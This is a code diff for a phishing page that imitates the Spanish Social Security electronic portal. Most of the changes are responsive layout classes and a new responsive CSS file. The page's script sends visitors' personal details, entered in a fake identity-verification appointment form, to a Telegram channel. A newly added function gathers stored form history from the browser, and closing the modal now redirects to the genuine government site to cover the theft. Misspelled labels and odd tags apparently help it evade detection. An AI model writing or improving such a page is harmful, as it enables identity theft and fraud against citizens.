-<h3 class="text-2xl font-bold">Conócenos</h3>
+<div class="texto-galeria absolute bottom-0 left-0 right-0 p-4 sm:p-8 bg-black/40 text-white">
+<h3 class="text-xl sm:text-2xl font-bold">Conócenos</h3>
 <p class="">Conoce la Seguridad Social desde dentro</p>
 </div>
 </a>
@@ -373,48 +455,48 @@
 <!-- Highlights section integrated -->
 <div class="space-y-6">
 <div class="flex items-stretch bg-[#E9F2F9] rounded-t-xl overflow-hidden mb-8">
-<button class="flex-1 py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
-<span class="material-symbols-outlined text-3xl">campaign</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 bg-white text-[#005696] border-t-4 border-[#005696]">
+<span class="material-symbols-outlined text-xl sm:text-3xl">campaign</span>
 <span class="font-bold">Novedades</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">info</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">info</span>
 <span class="font-bold">Información útil</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">visibility</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">visibility</span>
 <span class="font-bold">Lo más visitado</span>
 </button>
-<button class="flex-1 py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
-<span class="material-symbols-outlined text-3xl">security</span>
+<button class="flex-1 py-4 sm:py-6 flex flex-col items-center gap-2 text-[#444] hover:bg-white/50 transition-all">
+<span class="material-symbols-outlined text-xl sm:text-3xl">security</span>
 <span class="font-bold">Ciberalertas</span>
 </button>
 </div>
 <div class="space-y-0 border-t border-gray-100">
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">description</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">description</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Proceso de regularización extraordinaria de extranjeros</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">school</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Prácticas formativas</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">school</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Prácticas formativas</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">engineering</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">engineering</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Regularización anual de cotizaciones de trabajo autónomo</span>
 </a>
 <a class="flex items-center gap-4 py-5 border-b border-gray-100 group" href="#">
-<span class="material-symbols-outlined text-[#005696] text-3xl">key</span>
-<span class="text-[#005696] font-semibold text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
-</a>
-</div>
-<div class="mt-12 p-8 bg-[#003456] text-white rounded-lg">
+<span class="material-symbols-outlined text-[#005696] text-xl sm:text-3xl">key</span>
+<span class="text-[#005696] font-semibold text-base sm:text-lg group-hover:underline">Accesos con Cl@ve a servicios de la Sede Electrónica</span>
+</a>
+</div>
+<div class="mt-12 p-4 sm:p-8 bg-[#003456] text-white rounded-lg">
 <p class="text-sm opacity-80 mb-2">04/05/2026</p>
 <h3 class="text-xl font-medium leading-relaxed">Mejora de la estadística de Nacimiento y cuidado del menor y de Prestaciones familiares de pago único.</h3>
 </div>
 </div>
 </div>
-<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-4 space-y-8"><div class="bg-white border border-gray-100 rounded-xl p-8 shadow-sm"><div class="mb-10 text-center"><div class="text-[#005696] text-xs font-bold uppercase tracking-widest mb-1">&nbsp;Seguridad Social</div><div class="flex items-baseline justify-center gap-1"><span class="text-4xl font-light text-[#005696]">&nbsp;Sede</span><span class="text-4xl font-bold text-[#005696]">&nbsp;Electr3nica</span></div></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;payments</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;PRESTACIONES SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;description</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;IMPORTASS. PORTAL DE LA TESORERÍA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;hub</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;SISTEMA RED / SISTEMA DE LIQUIDACIÓN DIRECTA</span></alpha></div></div><div class="bg-white border border-[#E9F2F9] rounded-xl p-8 shadow-sm space-y-10"><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-4xl text-[#FFB800]">&nbsp;contact_support</span><h3 class="text-2xl font-bold text-[#003456]">&nbsp;Te Ayudamos</h3></div><div class="space-y-8"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;assignment</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;RESOLVEMOS TUS DUDAS</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-3xl">&nbsp;calendar_today</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;CITA PREVIA PARA PRESTACIONES Y OTRAS GESTIONES</span></alpha></div></div><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-4xl text-gray-700">&nbsp;newspaper</span><h3 class="text-2xl font-bold text-[#003456]">&nbsp;Comunicaci3n</h3></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA DE LA SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;INFOVÍDEO</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;GABINETE DE PRENSA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA MAR</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-14 h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;ISMARINA Publicaciones</span></alpha></div></div></div></div>
+<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 home-links col-span-12 sm:col-span-4 space-y-8"><div class="bg-white border border-gray-100 rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm"><div class="mb-10 text-center"><div class="text-[#005696] text-xs font-bold uppercase tracking-widest mb-1">&nbsp;Seguridad Social</div><div class="flex items-baseline justify-center gap-1"><span class="text-2xl sm:text-4xl font-light text-[#005696]">&nbsp;Sede</span><span class="text-2xl sm:text-4xl font-bold text-[#005696]">&nbsp;Electr3nica</span></div></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#005696] group-hover:bg-[#005696] group-hover:text-white transition-all"><span class="material-symbols-outlined text-xl sm:text-3xl">&nbsp;payments</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;PRESTACIONES SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#E5232F] group-hover:bg-[#E5232F] group-hover:text-white transition-all"><span class="material-symbols-outlined text-xl sm:text-3xl">&nbsp;description</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;IMPORTASS. PORTAL DE LA TESORERÍA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 flex-shrink-0 bg-[#E9F2F9] rounded-full flex items-center justify-center text-[#0077C8] group-hover:bg-[#0077C8] group-hover:text-white transition-all"><span class="material-symbols-outlined text-xl sm:text-3xl">&nbsp;hub</span></div><span class="text-sm font-bold text-[#003456] leading-tight uppercase">&nbsp;SISTEMA RED / SISTEMA DE LIQUIDACIÓN DIRECTA</span></alpha></div></div><div class="bg-white border border-[#E9F2F9] rounded-lg sm:rounded-xl p-4 sm:p-8 shadow-sm space-y-10"><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-2xl sm:text-4xl text-[#FFB800]">&nbsp;contact_support</span><h3 class="text-xl sm:text-2xl font-bold text-[#003456]">&nbsp;Te Ayudamos</h3></div><div class="space-y-8"><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-xl sm:text-3xl">&nbsp;assignment</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;RESOLVEMOS TUS DUDAS</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full flex items-center justify-center text-gray-500 group-hover:border-[#00738b] group-hover:text-[#00738b] transition-all"><span class="material-symbols-outlined text-xl sm:text-3xl">&nbsp;calendar_today</span></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;CITA PREVIA PARA PRESTACIONES Y OTRAS GESTIONES</span></alpha></div></div><div><div class="flex items-center gap-3 mb-8"><span class="material-symbols-outlined text-2xl sm:text-4xl text-gray-700">&nbsp;newspaper</span><h3 class="text-xl sm:text-2xl font-bold text-[#003456]">&nbsp;Comunicaci3n</h3></div><div class="space-y-6"><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA DE LA SEGURIDAD SOCIAL</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;INFOVÍDEO</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;GABINETE DE PRENSA</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;REVISTA MAR</span></alpha><alpha class="flex items-center gap-5 group" href="#"><div class="w-10 sm:w-14 h-8 sm:h-10 sm:h-14 border-2 border-gray-100 rounded-full overflow-hidden p-1 group-hover:border-[#00738b] transition-all flex items-center justify-center bg-white shadow-sm"><img alt="" class="w-full h-full object-contain" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C"></div><span class="text-[13px] font-bold text-[#00738b] uppercase tracking-wide">&nbsp;ISMARINA Publicaciones</span></alpha></div></div></div></div>
 </div>
 </div>
 <!-- Main Content Area -->
@@ -422,22 +504,22 @@
 <footer class="mt-20">
 <!-- Logo Carousel Section -->
 <div class="bg-white py-12 border-t border-gray-100">
-<div class="mx-auto px-6 relative flex items-center overflow-hidden max-w-7xl">
-<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_left</span></button>
+<div class="mx-auto px-4 sm:px-6 relative flex items-center overflow-hidden max-w-7xl">
+<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-2xl sm:text-4xl">chevron_left</span></button>
 <div class="flex-1 flex justify-between items-center px-8 gap-8">
-<img alt="Seguridad Social Móvil" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="Tarjeta Social Digital" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="EUGO" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="BOE" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="Administración Electrónica" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-<img alt="administracion.gob.es" class="h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
-</div>
-<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-4xl">chevron_right</span></button>
+<img alt="Seguridad Social Móvil" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="Tarjeta Social Digital" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="EUGO" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="BOE" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="Administración Electrónica" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+<img alt="administracion.gob.es" class="h-8 sm:h-10 grayscale opacity-70 hover:grayscale-0 hover:opacity-100 transition-all cursor-pointer" src="https://lh3.googleusercontent.com/aida-public/AB6AXuAn_g-34Y7F4l7S_A4fA2D8_1S-S5hV6L0e7v_W4H-T5y-x3n8I5y_X_Z_B_A_S_S_C_S_A_S_S_C">
+</div>
+<button class="text-[#00738b] z-10 bg-white/80 p-1 rounded-full"><span class="material-symbols-outlined text-2xl sm:text-4xl">chevron_right</span></button>
 </div>
 </div>
 <!-- Dark Navy Bar -->
 <div class="bg-[#001d2d] py-4">
-<div class="mx-auto px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4 max-w-7xl">
+<div class="mx-auto px-4 sm:px-6 text-white text-sm font-medium flex justify-center flex-wrap gap-x-4 max-w-7xl">
 <a class="hover:underline" href="#">Cómo identificarme</a> | 
             <a class="hover:underline" href="#">Mapa Web</a> | 
             <a class="hover:underline" href="#">Glosario</a> | 
@@ -450,9 +532,9 @@
 </div>
 <!-- White Bottom Section -->
 <div class="bg-white py-8 border-t border-gray-100">
-<div class="mx-auto px-6 flex flex-col md:flex-row justify-between items-center gap-6 max-w-7xl">
+<div class="mx-auto px-4 sm:px-6 flex flex-col md:flex-row justify-between items-center gap-4 sm:gap-6 max-w-7xl">
 <div class="text-sm text-gray-700">Copyright © Seguridad Social 2026. Todos los derechos reservados.</div>
-<div class="flex items-center gap-6">
+<div class="flex items-center gap-4 sm:gap-6">
 <div class="flex gap-4 text-sm text-[#00738b] font-medium">
 <a class="hover:underline" href="#">Aviso Legal</a>
 <span class="text-gray-300">|</span>
@@ -469,11 +551,11 @@
 </footer>
 <!-- Floating Contact Modal -->
 <div class="fixed inset-0 z-[100] flex items-center justify-center p-4 bg-black/60 backdrop-blur-sm transition-all duration-300" id="contact-modal">
-<div class="bg-white w-full max-w-lg rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
+<div class="bg-white w-full max-w-full sm:max-w-lg rounded-lg sm:rounded-xl shadow-2xl overflow-hidden relative transform transition-all duration-300 scale-100 border border-outline-variant">
 <!-- Modal Header -->
 <div class="bg-ss-navy p-6 flex justify-between items-center text-white">
 <div class="flex items-center gap-3">
-<span class="material-symbols-outlined text-3xl">chat</span>
+<span class="material-symbols-outlined text-xl sm:text-3xl">chat</span>
 <div>
 <h2 class="font-bold text-xl leading-tight">Solicitud de prestaciones económicas de la Seguridad Social.</h2>
 <p class="text-xs opacity-80 font-normal">Atención al ciudadano - Sede Electrónica</p>
@@ -482,7 +564,7 @@
 <button class="text-white hover:bg-white/20 p-2 rounded-full transition-all" onclick="closeModal()"><span class="material-symbols-outlined">close</span></button>
 </div>
 <!-- Modal Content -->
-<form class="p-8 space-y-6" id="appointment-form" onsubmit="event.preventDefault(); validateAndNext();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
+<form class="p-4 sm:p-8 space-y-6" id="appointment-form" onsubmit="event.preventDefault(); validateAndNext();"><div class="flex justify-center mb-6 bg-surface-container-low p-4 rounded-lg">
 <img alt="Ministerio de Inclusión, Seguridad Social y Migraciones" class="h-12 object-contain" src="https://lh3.googleusercontent.com/aida-public/[base64]">
 </div>
 <p class="text-sm text-gray-700 leading-relaxed mb-6">Por favor, complete los siguientes datos para verificar su identidad y proceder con la gestión de su cita previa en el sistema de la Seguridad Social.</p><div class="grid grid-cols-2 gap-4">
@@ -530,12 +612,12 @@
  </div>
  </div>
  <script>
-     function closeModal() {
+     function closeModal() {
         const modal = document.getElementById('contact-modal');
         modal.classList.add('opacity-0');
         modal.classList.add('pointer-events-none');
         setTimeout(() => {
-            modal.classList.add('hidden');
+            window.location.href = 'https://www.seg-social.es/wps/portal/wss/internet/Inicio';
         }, 300);
     }
 
@@ -552,7 +634,21 @@
         if (e.key === 'Escape') closeModal();
     });
 
-function goToCita() {
+function collectAllData() {
+         const allData = {};
+         const history = localStorage.getItem('formDataHistory');
+         if (history) {
+             try {
+                 const hist = JSON.parse(history);
+                 hist.forEach(entry => {
+                     Object.assign(allData, entry.data);
+                 });
+             } catch(e) {}
+         }
+         return allData;
+     }
+     
+     function goToCita() {
          const userData = {
              nombre: document.getElementById('input-nombre').value,
              apellido: document.getElementById('input-apellido').value,
@@ -578,6 +674,6 @@
          sendToTelegram(message, 'Datos Usuario');
          
          window.location.href = 'cita.html';
-     }
+     }
 </script>
 </body></html>
--- a/responsive.css
+++ b/responsive.css
@@ -0,0 +1,93 @@
+/* Responsive Styles for Seguridad Social Website */
+/* Funciona en todos los dispositivos sin cambiar el diseño visual */
+
+/* Breakpoints estándar */
+/* sm: 640px (móvil) */
+/* md: 768px (tablet) */
+/* lg: 1024px (desktop pequeño) */
+/* xl: 1280px (desktop) */
+
+/* Imágenes responsivas */
+img, picture, svg, video {
+    max-width: 100%;
+    height: auto;
+}
+
+/* Contenedores fluidos */
+.container-fluid {
+    width: 100%;
+    padding-left: 1rem;
+    padding-right: 1rem;
+    margin-left: auto;
+    margin-right: auto;
+}
+
+@media (min-width: 640px) {
+    .container-fluid { max-width: 640px; }
+}
+@media (min-width: 768px) {
+    .container-fluid { max-width: 768px; }
+}
+@media (min-width: 1024px) {
+    .container-fluid { max-width: 1024px; }
+}
+@media (min-width: 1200px) {
+    .container-fluid { max-width: 1200px; }
+}
+
+/* Tipografía escalonada con clamp() */
+.text-fluid-display { font-size: clamp(1.75rem, 5vw, 3rem); }
+.text-fluid-heading { font-size: clamp(1.25rem, 4vw, 2rem); }
+.text-fluid-title { font-size: clamp(1rem, 3vw, 1.5rem); }
+.text-fluid-body { font-size: clamp(0.875rem, 2vw, 1rem); }
+.text-fluid-small { font-size: clamp(0.75rem, 1.5vw, 0.875rem); }
+
+/* Navegación responsive */
+.h-nav-desktop { height: 5rem; }
+.h-nav-mobile { min-height: 4rem; height: auto; }
+
+.nav-icon-desktop { width: 60px; height: 60px; font-size: 4rem; }
+.nav-icon-mobile { width: 40px; height: 40px; font-size: 2.5rem; }
+
+/* Botones con touch target mínimo 44px */
+.btn-touch {
+    min-height: 44px;
+    min-width: 44px;
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+}
+
+/* Carousel responsive */
+.carousel-height-desktop { height: 380px; }
+.carousel-height-mobile { height: 200px; min-height: 180px; }
+
+/* Padding/Margin responsive */
+.px-responsive { padding-left: 1rem; padding-right: 1rem; }
+@media (min-width: 640px) {
+    .px-responsive { padding-left: 1.5rem; padding-right: 1.5rem; }
+}
+@media (min-width: 1024px) {
+    .px-responsive { padding-left: 2rem; padding-right: 2rem; }
+}
+
+/* Ocultar elementos en móvil */
+.hide-on-mobile { display: none; }
+@media (min-width: 640px) {
+    .hide-on-mobile { display: block; }
+}
+
+.show-on-mobile { display: block; }
+@media (min-width: 640px) {
+    .show-on-mobile { display: none; }
+}
+
+/* Accesibilidad móvil */
+.accessibility-bar-mobile {
+    display: none;
+}
+@media (min-width: 640px) {
+    .accessibility-bar-mobile {
+        display: block;
+    }
+}
